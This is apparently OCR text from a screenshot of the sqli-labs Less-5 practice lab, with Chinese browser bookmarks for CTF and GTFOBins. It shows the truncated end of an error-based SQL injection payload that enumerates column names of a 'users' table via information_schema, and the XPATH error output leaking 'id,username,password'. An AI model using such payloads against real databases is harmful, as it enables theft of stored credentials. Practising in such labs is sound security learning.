 umn_name),1,30) from information_schema.columns where table_schema='security' and table_name='users'))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传... Less-5 Double Quer...
Welcome Dhakkan
XPATH syntax error: '~id,username,password'